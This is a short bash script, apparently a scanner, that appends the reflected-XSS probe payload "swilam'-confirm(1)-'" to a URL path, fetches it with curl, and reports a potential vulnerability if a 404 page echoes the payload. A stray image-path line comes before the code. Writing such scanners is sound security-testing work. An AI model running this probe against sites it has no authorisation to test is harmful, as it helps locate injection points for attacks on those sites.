 #!/bin/bash
url=$1
payload="swilam'-confirm(1)-'"
target_url="${url}/${payload}"
response=$(curl -s -w "%{http_code}" -o response_body.txt "$target_url")
if [[ "$response" -eq 404 ]]; then
if grep -q "/swilam'-confirm(1)-''" response_body.txt; then
echo "Potential XSS vulnerability detected at: $target_url"
fi
fi
rm -f response_body.txt